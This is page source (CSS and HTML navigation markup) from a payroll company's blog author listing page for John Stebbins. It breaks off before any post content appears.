    }
    .solution-popupSearch > li form input {
      border-left: medium none;
      border-right: medium none;
      border-top: medium none;
      background: none !important;
      border-bottom: 1px solid #fff !important;
      box-shadow: none !important;
      margin-left: 0 !important;
      padding-left: 10px !important;
      width: 100% !important;
    }
    .solution-popupSearch form#solution-searchFormNew {
      box-shadow: none;
    }
    .solution-popupSearch input[type="search"] {
      top: 210px;
      position: relative !important;
      width: 100% !important;
    }
    .solution-popupSearch form#solution-searchFormNew input {
      width: 100% !important;
      border: none;
      outline: none;
      color: #fff !important;
      height: 30px;
      text-transform: none;
      border-bottom: 1px solid #fff !important;
      font-size: 20px;
    }
    input#s2:focus {
      outline: none !important;
      border: none !important;
    }
    #s2::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
      color: #fff;
      opacity: 1; /* Firefox */
    }

    #s2:-ms-input-placeholder { /* Internet Explorer 10-11 */
      color: #fff;
    }

    #s2::-ms-input-placeholder { /* Microsoft Edge */
      color: #fff;
    }
    #solution-searchFormNew .inner-search {
      color: #fff !important;
    }
    #solution-searchFormNew input[type="search"] {
      background-color: transparent;
      background-image: url("https://www.completepayrollsolutions.com/hubfs/2021%20Website%20Update%20Images/Home-page/search.png");
      background-position: 0 5px;
      background-repeat: no-repeat;
      border: 0 none;
      cursor: pointer;
      font-size: 0.9em;
      letter-spacing: 0.1em;
      padding: 1px 1px 1px 30px;
      width: 0;
      height: 24px;
      box-shadow: none;
    }
    .solution-searchresult-show #solutionresults {

      height: 100%;
      left: 0;
      padding-top: 160px;
      overflow-y: scroll;
      position: fixed;
      top: 0;
      width: 100%;
      z-index: 3333;
      background: #014477;
    }
    .solution-webResult-inner1 h2 {

      margin: 0;
    }
    .solution-webResult-inner1 h2 a {
      color: #014477;

    }
    .solution-webResult-inner1 a {
      color: #014477 !important;
    }
    .solution-solution-webResult-inner2 p {
      font-family: ff-dagny-web-pro,sans-serif;
      font-weight: 300;
      font-size: 17px;
      line-height: 24px;
      text-align: left;
      color: #404040;
    }

    .solution-searchresult-show #solutionresults > div:first-child {
      float: none;
      height: 100%;
      margin: 0 auto;
      overflow-y: initial;
      position: relative;
      width: 80%;
    }
    .solution-searchresult-show #solutionresults .solution-webResult {
      background: #fff;
      color: #999;
      float: left;
      margin-bottom: 30px;
      padding: 25px;
      width: 100%;
      box-sizing: border-box;
    }
    .solution-webResult .solution-webResult-inner1 {
      border-right: 1px solid #ccc;
      float: left;
      min-height: 150px;
      padding: 0px 15px 0 0;
      text-align: left;
      width: 48%;
    }
    .solution-webResult .solution-solution-webResult-inner2 {
      float: left;
      font-family: 'Karla' !important;
      font-size: 17px;
      line-height: 24px;
      padding: 15px 0 15px 15px;
      text-align: left;
      width: 48%;
    }
    .banner_lft_sec{padding:80px 0px;}
    .head_rlt_sec ul {
      list-style: none;
    }

    /***********Header END *****************/

    .hs-featured-image-wrapper img {
      width: 700px;
      height: 300px;
    }
    .hs-featured-image {
      max-width: 100% !important;
    }
    .hs-featured-image-wrapper .hs-featured-image-link img.hs-featured-image {

      max-height: none;

    }

    .post-header h2 {
      line-height: 120%;
      margin-bottom: 0;
      margin-top: 15px;
    }
    a.more-link {
      font-weight: bold !important;
      color: #FC8A49;
    }
    .post-header h2 a 
    {font-size: 50px;
      line-height: 55px;
      font-family: freight-big-pro,serif!important;
      font-weight: 700;
      font-style: normal;
      color: #014477;
      margin-top: 0px;
      margin-bottom: 0px;}
  }
  .more-link i {
    font-weight: bold;
    font-size: 21px;
    vertical-align: middle;
    padding-left: 3px;margin-top: -4px;

  }
  a.more-link {

    font-weight: bold;
  }
  a.more-link {
    text-transform: uppercase;
  }


  .blog-pagination > div {
    display: inline-block;
  }
  .blog-pagination-left {
    text-align: right;
  }
  .blog-pagination-right {
    text-align: left;
  }
  .blog-pagination a {
    display: inline-block;
    text-align: center;
    border-radius: 4px;
    padding: 5px 10px;
  }
  .blog-pagination a:hover,
  .blog-pagination a:focus {

    text-decoration: none;
  }
  .blog-pagination a.elipses {
    border: 0;
  }
  .blog-pagination.dn-des {
    display: none !important;
  }
  .blog-pagination a.active {
    background-color: #f5f5f5;
    color: #666;
    pointer-events: none;
    cursor: default;
  }
  .blog-pagination a.next-link,
  .blog-pagination a.prev-link {
    background-color: #666;
    color: #fff;
  }
  .blog-pagination a.next-link:hover,
  .blog-pagination a.prev-link:hover {
    background-color: #008cd4;
    color: #fff;
  }
  .next-link i {
    font-size: 14px;
  }
  .prev-link i {
    font-size: 14px;
  }

  /*********Footer*******************/

  .footer_social_icons ul {
    padding: 0px;
  }
  .footer_social_icons li {
    float: left;
    padding-right: 15px;
  }.footer_social_icons li {
    list-style: none;
  }

  .footer_menu_list ul {
    list-style: none;
    padding: 0;
    color: #969696;
    margin-top: 0;
  }
  .footer_menu_list ul {
    list-style: none;
    color: #969696;
  }
  .footer_menu_list ul {
    list-style: none !important;
    padding: 0;
    color: #969696 !important;
    margin-top: 0 !important;
  }

  .footer_menu_list ul li a {
    color: #969696;
    text-decoration: none;
    padding-bottom: 8px;
    display: block;
    font-size: 15px;
    line-height: 20px;font-weight: normal !important;
  }
  .footer_menu_list ul li {
    list-style: none;
  }
  .footer_social_icons i {
    color: #014477;
    font-size: 25px;
  }
  .foot_menu_tit, .foot_menu_pricing_tit {
    color: #014477;
    font-family: ff-dagny-web-pro,sans-serif;
    font-size: 16px;
    font-weight: 700;
    font-style: normal;padding-bottom: 4px
  }
  .footer_menu_list ul li a:hover {
    color: #5c5c5c;
  }
  .foot_copy_rights {
    color: #969696;
    font-size: 12px;
  }
  .foot_copy_rights {
    color: #969696;
    font-size: 12px;
    padding-top: 27px;
    padding-bottom: 30px;
    font-weight: 300 !important;
    font-family: ff-dagny-web-pro,sans-serif;
  } 
  .footer_number {
    display: none;
  }
  .foot_menu_group.footer_mobile_menu_group {
    display: none;
  }
  .page-center {

    margin: 0 auto !important;

    float: none !important;
    width: 100% !important;max-width: 1160px !important;
  }

  .blog-content a {
    font-weight: normal;


  }
  .post-body a {text-decoration: underline; color:#3d94d1}
  .post-body a:hover {text-decoration: none;color:#3d94d1 }

  .social-share {
    display: flex;
    list-style: none;
    margin: 0 0 20px;
    padding: 0;
    font-weight: 700;
  }
  .social-share li {
    position: relative;
    margin: 0 10px 0 0;
  }
  .social-share .twitter a {
    background: url("images/twitter.png") no-repeat 0 0 #00acee;
    background-size: 18px;
    background-position: center center;
  }
  .social-share .facebook, .social-share .twitter {
    width: 30px;
    height: 30px;
  }.social-share {
    list-style: none;
    font-weight: 700;
  }
  .footer_menu_list ul{
    margin-bottom: 21px !important;
  }
  .social-share li {
    list-style: none;
  }
  .social-share .facebook a {
    background: url("images/facebook.png") no-repeat 0 0 #3b5998;
    background-size: 22px;
    background-position: center center;
  }
  a:hover, .current-menu-item a {
    color: #444;
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;text-decoration: none;
  }
  .filter-link-count {
    display: none;
  }
  .hs-featured-image-wrapper img {
    margin: 0 !important;
  }
  .hs-featured-image-wrapper .hs-featured-image-link img.hs-featured-image {

    width: 100%;
  }
  .post-header {
    padding: 0 20px;
  }
  .post-listing p {
    margin: 0;padding: 20px 20px 0 20px;
    font-family: ff-dagny-web-pro,sans-serif;
    font-size: 18px;
    font-weight: 300;
  }   
  .section.post-header {
    padding: 20px 20px 0 20px;
  }
  #hubspot-topic_data {
    padding: 3px 0;
  }
  .more-link {
    padding: 25px 0 15px 20px !important;
  }
  h2 {
    line-height: 38px;
  }
  .section.post-body {
    padding: 20px 20px;
  }
  .hs_error_rollup {
    display: none;
  }
  .blog-pagination {
    padding: 0px 20px 15px 20px;
  }
  .section.post-body h3 {
    margin: 10px 0 !important;
  }
  .post-header a:hover {
    color: #444;
  }
  .block {
    padding: 30px 0;
  }

  .blog-pagination a.next-link, .blog-pagination a.prev-link {
    background-color: transparent !important;
    color: #3d94d1 !important;
    border-right: 1px solid #ccc;
    border-radius: inherit;
  }
  .blog-box {
    background-color: white;
    box-shadow: 0 1px 1px rgba(0,0,0,0.05);
    border: 1px solid #ddd;
    margin-bottom: 20px;
    padding-top: 0;
  }

  .blog-pagination-center .active {
    background: #0689f6 !important;
    color: #fff !important;
  }
  .blog-pagination-center a {
    padding: 5px 10px;
    border-right: 1px solid #ccc;

    margin: 0;
    display: block;
    float: left;
    border-radius: inherit !important;
  }
  .blog-pagination > div {
    display: inline-block;
    vertical-align: top;
  }
  .blog-pagination {
    display: inline-block !important;
    text-align: left;
    border: 1px solid #ccc;
    border-radius: 4px;

    padding: 0;
  }
  .next-link {
    border-left: 1px solid #ccc;
  }
  .blog-pagination-right a {
    border-left: 1px solid #ccc;

  }

  .article-footer {
    padding: 6px 20px 6px;
    border-top: 1px solid #eee;
    color: #888;
    font-size: 12px;
  }
  .article-footer a {
    color: #3d94d1;
  }
  .tag-bg {
    background: url("https://www.completepayrollsolutions.com/hubfs/tags.png") no-repeat 0 0;
    background-size: 14px;
    background-position: center left;
    padding: 5px 0 5px 18px;
    margin-left: 10px;
  }
  .tag-bg span a {
    font-size: 12px;
  }
  #hubspot-topic_data {
    font-size: 12px;
  }
  #hubspot-topic_data img {

    width: 14px;
    height: 14px;
    vertical-align: middle;
    margin-left: 10px;
    margin-right: 2px;
  }

  #hubspot-topic_data {
    margin: 0;
  }


  .prev-post, .next-post {
    width: 50%;
    font-size: 14px;
  }
  .next-post a, .prev-post a {
    /*border: 1px solid #ccc;
    border-radius: 5px;
    padding: 5px 10px;*/
    color: #3d94d1;
  }
  .next-post {
    text-align: right;
  }
  #posts-nav {
    display: flex;
    display: -webkit-flex;
    -webkit-flex-direction: row;
    flex-direction: row;
  }
  .footer-container-wrapper {
    margin-top: 40px;
  }
  .side_head {
    font-family: 'Raleway';
    font-weight: 300;
    font-size: 18px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    width: 100%;
    display: block;
    margin-top: 40px;
  }
  .block {
    padding: 5px 0;
  }
  .block h3 {
    display: none;
  }
  .iframe_wrapper {

    padding-top: 0 !important;

  }
  .hs-featured-image {
    height: auto !important;
    object-fit: cover;
    max-width: 100% !important;
  }

  .footer_social_icons li:first-child i {
    color: #fff;
    background: #014477;
    border-radius: 50%;
    width: 31px;
    height: 31px;
    text-align: center;
    vertical-align: middle;
    /* 	padding: 3px 0px; */

  }
  .footer_menu_list ul li a {
    color: #969696;
    text-decoration: none;
    padding-bottom: 8px;
    display: block;
    font-size: 16px;
    font-family: ff-dagny-web-pro, sans-serif;
    font-weight: 300 !important;
  }
  .foot_menu_tit {
    margin-top: 10px;
  }
  @media (min-width: 992px){
    .span3.widget-span.widget-type-cell.footer_logo_sec {
      width: 19%;
    }
    .span9.widget-span.widget-type-cell.foot_menu_group.footer_dsk_menu_group {
      width: 77%;
    }
    .span4.widget-span.widget-type-cell.foot_company_menu{
      width: 25%;
    }

  }
  @media(max-width:993px){
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal > ul > li > a {

      font-size: 15px !important;

    }
  }


  @media(max-width:992px){
    body input[type="text"], body input[type="password"], body input[type="datetime"], body input[type="datetime-local"], body input[type="date"], body input[type="month"], body input[type="time"], body input[type="week"], body input[type="number"], body input[type="email"], body input[type="url"], body input[type="search"], body input[type="tel"], body input[type="color"], body input[type="file"], body textarea, body select {

      border-radius: inherit !important;
      max-width: inherit !important;

    }

    .new_head_mega_menu.js-enabled {

      top: inherit !important;
    }
    .footer_logo_sec {
      text-align: center;
    }
    .footer_logo_sec {
      width: 100% !important;
      text-align: center;
    }
    .footer_social_icons ul {
      padding: 0px;
      text-align: center;
      width: 100%;
      padding: 0px;
    }
    .post-header h2 a {font-size: 28px !important;
      line-height: 32px !important;}

    .row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
      padding-left: 0 !important;
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal > ul > li > a {

      font-size: 15px !important;

    }
    .new_head_mega_menu.js-enabled .hs-menu-wrapper {
      margin-top: 222px;
    }
    .mobile-open .search_bg li {
      list-style-type: none;
    }
    
    .mobile-open .mobile-trigger {
      top: 20px !important;
    }
    #solution-searchFormNew input[type="search"] {
      width: 100%;

    }
    .hed_search_but ::placeholder {
      color: rgb(140, 139, 139) !important;
    }
    .search_bg.db.solution-popupSearch ::placeholder {
      color: #fff !important;
    }
    .solution-preloader {
      background: #014477 !important;

    }
    .mobile-trigger i {

      top: -5px;
    }

    .child-trigger i {

      width: 8px !important;
      display: block !important;
    }
    .mobile-open .mobile-trigger i::after {
      top: 2px !important;
    }
    .mobile-open .mobile-trigger i {
      top: 0;
      transform: rotate(38deg);
    }

  }




  .loamre {
    position: fixed;
    bottom: 20px;
    right: 35px;
  }


  .loamre:hover {
    background: #FC8A49 !important;
  }

  .loamre {

    cursor: pointer;
    -moz-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none;
    display: inline-block;
    font-weight: normal;
    text-align: center;
    text-decoration: none;
    -moz-transition: all .4s ease;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    background: rgb(244,119,47);
    border-radius: 6px;
    border-width: 0px;
    color: rgb(255,255,255);
    font-family: 'Source Sans Pro', sans-serif;
    height: auto;
    transition: all .4s ease;
    padding: 6px 10px;
    text-shadow: none;
    width: auto;
    font-size: 16px;
    line-height: 1.5em;
  }
  .blog-section .post-header h1 a:hover {
    color:#444;
  }
  .blog-section .post-header h1 {
    margin-bottom: 0;
    margin-top: 15px;
  }
  .blog-section .post-header h1 a {
    font-size: 50px;
    line-height: 55px;
    font-family: 'Playfair Display', serif !important;
    font-weight: 700;
    font-style: normal;
    color: #014477;
    margin-top: 0px;
    margin-bottom: 0px;
  }
h1.all_post_title {
    line-height: 1.2;
    color: #00437c;
    margin-top: 0;
}
  @media (max-width: 992px){
  .post-header h1 a {
    font-size: 28px !important;
    line-height: 32px !important;
}
    .blog-pagination-center a {padding: 5px 13px}
    
  }
</style>
    

</head>
<body class="blog   hs-content-id-93343174156 hs-blog-listing hs-blog-id-3850978070" style="">
    <div class="header-container-wrapper">
    <div class="header-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/63334466602.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell new_head_mega_menu_group" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget head_logo_Sec" style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1641538204212316" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-linked_image" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
    






  



<span id="hs_cos_wrapper_module_1641538204212316_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_linked_image" style="" data-hs-cos-general-type="widget" data-hs-cos-type="linked_image"><a href="https://www.completepayrollsolutions.com" target="_parent" id="hs-link-module_1641538204212316_" style="border-width:0px;border:0px;"><img src="https://www.completepayrollsolutions.com/hubfs/CPS%20Logo_rgb-2.svg" class="hs-image-widget " style="max-width: 100%; height: auto;" alt="CPS Logo_rgb-2" title="CPS Logo_rgb-2"></a></span></div>

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-custom_widget new_head_mega_menu" style="" data-widget-type="custom_widget" data-x="2" data-w="6">
<div id="hs_cos_wrapper_module_1641538204212317" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1641538204212317_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1641538204212317_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="171919298107" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="javascript:;" aria-haspopup="true" aria-expanded="false" role="menuitem">Solutions</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/payroll-outsourcing" role="menuitem">Payroll<p>Payroll tax filing, automated and integrated processing, paperless reporting and more.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/talent-management" role="menuitem">Talent Management<p>Personalized recruiting, onboarding, performance management, training and offboarding.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/hr-outsourcing" role="menuitem">HR Solutions<p>HR support, handbook development, training, safety and compliance — all the daily tasks of people management.</p></a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/employee-benefits" role="menuitem">Benefits<p>Comprehensive and affordable medical, dental, retirement, workman’s comp and pre-tax savings plans.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/time-and-attendance" role="menuitem">Time &amp; Attendance<p>Integrated time and attendance tracking, PTO request and accrual management, scheduling and reporting.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/employee-engagement" role="menuitem">Employee Engagement<p>Custom experiences designed to attract, engage, and retain talent to get the best from your staff.</p></a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">See How It Works</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem"><img src="https://www.completepayrollsolutions.com/hs-fs/hubfs/2021%20Website%20Update%20Images/Images/Nav-Demo-Thumbnail.png?width=250&amp;name=Nav-Demo-Thumbnail.png" width="250" loading="lazy" alt="Executive Dashboard" srcset="https://www.completepayrollsolutions.com/hs-fs/hubfs/2021%20Website%20Update%20Images/Images/Nav-Demo-Thumbnail.png?width=125&amp;name=Nav-Demo-Thumbnail.png 125w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2021%20Website%20Update%20Images/Images/Nav-Demo-Thumbnail.png?width=250&amp;name=Nav-Demo-Thumbnail.png 250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2021%20Website%20Update%20Images/Images/Nav-Demo-Thumbnail.png?width=375&amp;name=Nav-Demo-Thumbnail.png 375w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2021%20Website%20Update%20Images/Images/Nav-Demo-Thumbnail.png?width=500&amp;name=Nav-Demo-Thumbnail.png 500w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2021%20Website%20Update%20Images/Images/Nav-Demo-Thumbnail.png?width=625&amp;name=Nav-Demo-Thumbnail.png 625w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2021%20Website%20Update%20Images/Images/Nav-Demo-Thumbnail.png?width=750&amp;name=Nav-Demo-Thumbnail.png 750w" sizes="(max-width: 250px) 100vw, 250px"></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">
        <!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-b949a8d0-722d-43f0-bed8-a62983a06b31"><span class="hs-cta-node hs-cta-b949a8d0-722d-43f0-bed8-a62983a06b31" id="hs-cta-b949a8d0-722d-43f0-bed8-a62983a06b31">
          <!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://resources.completepayrollsolutions.com/demo-request" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-b949a8d0-722d-43f0-bed8-a62983a06b31" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/1885176/b949a8d0-722d-43f0-bed8-a62983a06b31.png" loading="lazy" alt="Request a Demo"></a></span><script charset="utf-8" loading="lazy" src="https://js.hscta.net/cta/current.js"></script><script type="text/javascript"> hbspt.cta.load(1885176, 'b949a8d0-722d-43f0-bed8-a62983a06b31', {"region":"na1"}); </script></span>
        <!-- end HubSpot Call-to-Action Code --></a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="javascript:;" aria-haspopup="true" aria-expanded="false" role="menuitem">Who We Serve</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/payroll-and-hr-startups" role="menuitem">Startups<p>Start strong with personal service that will grow with you as you scale your business.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/small-medium-business-payroll-benefits" role="menuitem">Small &amp; Medium Businesses<p>Grow and evolve with strategic guidance and all-in-one solutions for payroll, HR and benefits.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/payroll-and-hr-outsourcing-large-business" role="menuitem">Large &amp; Enterprise Businesses<p>Discover custom systems and integrations with industry-leading technology to help reduce administrative burden and increase your bottom line. </p></a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/who-we-serve" role="menuitem">Industries<p>Get an experienced partner with the insider info you need to stay compliant and ahead of the curve.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/partnerships" role="menuitem">Our Partners<p>Close relationships with top-tier companies within their industries.</p> </a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="javascript:;" aria-haspopup="true" aria-expanded="false" role="menuitem">Resources</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/blog" role="menuitem">Blog<p>Smart articles and lots of answers to your most asked questions.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/resources" role="menuitem">Learning Center<p>In-depth resources designed to make your payroll, HR, and benefits experience easier.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/employee-federal-state-forms" role="menuitem">Employee, Federal &amp; State Forms<p>Up-to-date documents and links at your fingertips.</p></a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/hubfs/2023TaxCalendar_FINAL_20230103.pdf" role="menuitem" target="_blank" rel="noopener">Tax Guide &amp; Calendar</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/hubfs/2023TaxCalendar_FINAL_20230103.pdf" role="menuitem" target="_blank" rel="noopener"><img src="https://www.completepayrollsolutions.com/hs-fs/hubfs/2023%20Tax%20Calendar%20Image.png?width=200&amp;name=2023%20Tax%20Calendar%20Image.png" width="200" alt="Tax Guide &amp; Calendar" loading="lazy" srcset="https://www.completepayrollsolutions.com/hs-fs/hubfs/2023%20Tax%20Calendar%20Image.png?width=100&amp;name=2023%20Tax%20Calendar%20Image.png 100w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2023%20Tax%20Calendar%20Image.png?width=200&amp;name=2023%20Tax%20Calendar%20Image.png 200w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2023%20Tax%20Calendar%20Image.png?width=300&amp;name=2023%20Tax%20Calendar%20Image.png 300w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2023%20Tax%20Calendar%20Image.png?width=400&amp;name=2023%20Tax%20Calendar%20Image.png 400w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2023%20Tax%20Calendar%20Image.png?width=500&amp;name=2023%20Tax%20Calendar%20Image.png 500w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2023%20Tax%20Calendar%20Image.png?width=600&amp;name=2023%20Tax%20Calendar%20Image.png 600w" sizes="(max-width: 200px) 100vw, 200px"></a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="javascript:;" aria-haspopup="true" aria-expanded="false" role="menuitem">Who We Are</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/contact-us" role="menuitem">Contact<p>Speak with an industry expert or connect with your CPS Consultant.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/about-us" role="menuitem">About Us<p>CPS is your <em>people partner</em>. Find out what that means.</p></a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/careers/" role="menuitem">Careers<p>Join CPS and become one of our people.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/data-security" role="menuitem">Data Security &amp; Privacy<p>Details about how we protect the privacy of your business and employees.</p></a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/hubfs/2025-announcements/cps-web-notification-event-20250310%5B87%5D.pdf" role="menuitem" target="_blank" rel="noopener">CPS Data Events</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<div class="span4 widget-span widget-type-custom_widget head_rlt_sec" style="" data-widget-type="custom_widget" data-x="8" data-w="4">
<div id="hs_cos_wrapper_module_1641538204212318" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><ul>
<li class="hed_phone_nmb"><a href="/contact-us">Contact</a></li>
<li class="hed_login_but"><a href="https://www.completepayrollsolutions.com/portal">Login</a></li>
<li class="hed_ser_icon"><i class="fa fa-search" aria-hidden="true"></i></li>  
</ul>


<ul class="search_bg"> 
  <li class="hed_search_but">
      <form id="solution-searchFormNew" class="solution-searchFormNew" method="get">
          <input type="search" name="s3" id="s2" class="s2" placeholder="Search...">
      </form>
      <div class="solution-close"><i></i></div>
  </li>
</ul>
<div id="solutionresults" class="solutionresults"></div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end header -->
</div><!--end header wrapper -->

<div class="body-container-wrapper">
    <div class="body-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell tan-background" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center content-wrapper" style="margin-top: 110px !important;" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span8 widget-span widget-type-cell blog-content" style="" data-widget-type="cell" data-x="0" data-w="8">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-blog_content blog_inner" style="" data-widget-type="blog_content" data-x="0" data-w="12">
<div class="blog-section">
  <div class="blog-listing-wrapper cell-wrapper">
    
    <div class="post-listing">
       <h1 class="all_post_title">
       All Blog Posts        
      </h1>
      
      <div class="hs-author-profile">
        <h3 class="hs-author-name">John Stebbins</h3>
        
        <div class="hs-author-bio"></div>

        
      </div>
      <h3 class="hs-author-listing-header">Recent Posts</h3>
      
     
      
      <div class="post-item number">
        
        <div class="post-header">
